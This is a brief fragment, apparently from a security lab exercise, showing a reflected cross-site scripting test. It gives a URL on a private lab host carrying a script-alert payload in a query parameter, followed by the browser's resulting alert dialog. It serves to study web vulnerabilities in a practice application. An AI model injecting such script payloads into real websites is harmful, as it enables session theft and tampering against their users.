 http://192.168.80.143/vulnerabilities/xss_r/?name=<script>alert%28"DOM"%29<%2Fscript>#
192.168.80.143 says
DOM
OK